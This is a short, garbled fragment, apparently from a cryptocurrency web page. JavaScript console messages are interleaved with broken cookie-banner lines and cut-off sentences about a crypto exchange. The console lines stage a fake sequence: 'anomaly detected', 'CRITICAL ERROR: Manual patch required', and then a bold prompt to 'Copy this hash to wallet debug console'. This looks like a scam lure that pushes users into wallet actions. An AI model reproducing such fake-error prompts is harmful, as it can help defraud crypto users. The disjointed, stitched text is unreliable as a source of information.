
used.
  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x98512678 inside Chart delete request failed:");

  console.error("CRITICAL ERROR: Manual patch required for Chart delete request failed:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

Experience
}, 1800);
In order for
our website
to perform
as well as
possible
during your
visit. If you
The decentralized world often presents uni
refuse these
CoinExchange_CryptoExchange_Java technica
cookies,
the latest version fixes the .
some
functionality
will
disappear
from the
website.